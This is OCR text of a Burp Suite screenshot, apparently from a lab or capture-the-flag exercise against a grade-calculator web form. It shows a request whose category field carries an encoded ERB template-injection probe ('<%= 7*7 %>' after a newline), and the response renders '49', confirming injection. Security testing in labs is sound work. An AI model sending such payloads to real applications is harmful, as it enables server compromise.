 Burp Suite Professional v2023.12.1.3 - Temporary Project - licensed to p3ta
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.129.229.121
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 215
9 Origin: http://10.129.229.121
10 Connection: close
11 Referer: http://10.129.229.121/weighted-grade-calc
12 Upgrade-Insecure-Requests: 1
13
14 category1=test%0A%3C%25=%207*7%20%25%3E%0Atest&grade1=90&weight1=10&
category2=n%2Fa&grade2=90&weight2=10&category3=n%2Fa&grade3=90&weight3=10&
category4=n%2Fa&grade4=90&weight4=10&category5=n%2Fa&grade5=90&weight5=60
Response
Pretty Raw Hex Render \n
115 <input type="number" id="weight5" name="weight5" min="0"
max="100" required>
116 </td>
117 </tr>
118 </table>
119 <button type="submit">
Submit
</button>
120 <p>
Please enter a maximum of five category names, your grade in
them out of 100, and their weight. Enter "N/A" into the
category field and 0 into the grade and weight fields if you
are not using a row.
</p>
121 </form>
122 Your total grade is 90%<p>
test
123 49
124 test: 9%
</p>
<p>
n/a: 9%
</p>
<p>
n/a: 9%
</p>
<p>
n/a: 9%
</p>
<p>
n/a: 54%
</p>
125 </div>
126 </div>